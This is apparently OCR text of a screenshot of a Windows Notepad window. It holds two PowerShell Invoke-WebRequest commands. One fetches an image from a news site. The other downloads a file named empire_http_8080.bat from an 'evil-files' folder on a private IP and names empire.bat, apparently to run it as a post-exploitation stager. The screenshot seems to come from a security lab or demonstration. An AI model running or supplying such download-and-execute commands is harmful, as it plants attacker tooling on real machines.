 Untitled - Notepad
File Edit Format View Help
Powershell -Command "Invoke-WebRequest 'https://helios-i.mashable.com/imagery/articles/00udXpWTvQKd6rRX38eK8qw/hero-image.fill.siz
matrix.png
Powershell -Command "Invoke-WebRequest 'http://172.16.74.12/evil-files/empire_http_8080.bat' -OutFile empire.bat"
empire.bat
Windows (CRLF) Ln 4, Col 11 100%
Type here to search
7:04 AM
9/10/2021
5